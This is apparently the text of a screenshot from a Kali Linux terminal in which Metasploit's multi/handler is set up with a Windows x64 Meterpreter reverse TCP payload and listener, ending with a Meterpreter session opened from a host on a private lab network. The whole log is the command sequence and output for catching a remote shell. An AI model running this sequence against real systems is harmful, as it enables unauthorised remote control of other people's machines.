 root@kali: ~
root@kali: ~ 206x48
[%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%|____`"a,$$__|%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%]
[%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%        `"$   %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%]
[%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%]
=[ metasploit v5.0.41-dev                          ]
+ -- --=[ 1914 exploits - 1074 auxiliary - 330 post       ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 4 evasion                                       ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > set LHOST 10.0.2.15
LHOST => 10.0.2.15
msf5 exploit(multi/handler) > set LPORT 9999
LPORT => 9999
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.2.15:9999
[*] Sending stage (206403 bytes) to 10.0.2.6
[*] Meterpreter session 1 opened (10.0.2.15:9999 -> 10.0.2.6:49778) at 2020-08-31 06:24:43 -0400
meterpreter >